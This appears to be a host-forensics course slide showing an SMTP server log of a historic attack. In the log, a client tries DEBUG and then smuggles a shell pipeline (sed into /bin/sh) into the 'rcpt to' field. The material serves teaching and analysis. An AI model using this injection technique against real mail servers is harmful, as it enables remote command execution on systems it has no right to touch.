

19:43:10 smtpd: <--- 220 inet.att.com SMTP
19:43:14 smtpd: -------> debug 19:43:14 smtpd: DEBUG attempt
19:43:14 smtpd: <--- 200 OK
19:43:25 smtpd: -------> mail from:</dev/null>
19:43:25 smtpd: <--- 503 Expecting HELO
19:43:34 smtpd: -------> helo
19:43:34 smtpd: HELO from
19:43:34 smtpd: <--- 250 inet.att.com
19:43:42 smtpd: -------> mail from: </dev/null>
19:43:42 smtpd: <--- 250 OK
19:43:59 smtpd: -------> rcpt to:</dev/
ˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆH
19:43:59 smtpd: <--- 501 Syntax error in recipient name
19:44:44 smtpd: -------> rcpt to:<|sed -e ’1,/ˆ$/’d | /bin/sh ; exit 0">
19:44:44 smtpd: shell characters: |sed -e ’1,/ˆ$/’d | /bin/sh ; exit 0"
19:44:45 smtpd: <--- 250 OK
19:44:48 smtpd: -------> data
19:44:48 smtpd: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd: <--- 250 OK
19:45:04 smtpd: /dev/null sent 48 bytes to upas.security
19:45:08 smtpd: -------> quit
19:45:08 smtpd: <--- 221 inet.att.com Terminating
19:45:08 smtpd: finished.
4/23/2013
11
CS-695 Host Forensics   Real Malware